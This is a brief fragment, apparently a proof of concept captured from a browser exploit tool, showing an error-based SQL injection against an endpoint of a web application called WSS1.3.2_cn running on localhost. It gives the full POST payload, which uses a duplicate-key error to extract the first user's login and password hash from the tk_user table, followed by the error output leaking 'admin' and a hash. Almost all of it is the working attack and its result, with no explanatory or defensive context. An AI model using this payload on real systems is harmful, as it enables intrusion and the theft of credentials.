 Load URL
http://localhost/WSS1.3.2_cn/wss/default_task_edituser.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
csa_to_user=123' union select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(0x23,tk_user_login,0x23,tk_user_pass) from tk_user limit 0,1))a from information_schema.tables group by
a)b%23
Duplicate entry '1#admin#a6ec5a7b854d204b74cd90a8306a957e' for key 'group_key'